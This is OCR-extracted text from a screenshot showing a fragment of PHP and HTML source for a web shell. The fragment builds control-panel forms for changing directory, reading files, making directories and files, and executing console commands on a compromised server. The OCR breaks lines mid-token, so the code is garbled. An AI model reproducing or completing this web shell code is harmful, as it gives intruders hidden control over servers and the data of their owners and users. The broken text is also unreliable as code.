
his.c.value,\"\");return false;'><span>Chang
e dir:</span><br><input class='toolsInp' typ
e=text name=c value='"
 . htmlspecialchars(
$G
LOBALS
[
'cwd'
]) .
"'><input type=submit value
='>>'></form></td>

		<td><form onsubmit=\"g('File
sTools',null,this.f.value);return false;\"><
span>Read file:</span><br><input class='tool
sInp' type=text name=f><input type=submit va
lue='>>'></form></td>

	</tr><tr>

		<td><form onsubmit=\"g('File
sMan',null,'mkdir',this.d.value);return fals
e;\"><span>Make dir:</span>$is_writable<br><
input class='toolsInp' type=text name=d><inp
ut type=submit value='>>'></form></td>

		<td><form onsubmit=\"g('File
sTools',null,this.f.value,'mkfile');return f
alse;\"><span>Make file:</span>$is_writable<
br><input class='toolsInp' type=text name=f>
<input type=submit value='>>'></form></td>

	</tr><tr>

		<td><form onsubmit=\"g('Cons
ole',null,this.c.value);return false;\"><spa
n>Execute:</span><br><input class='toolsInp' 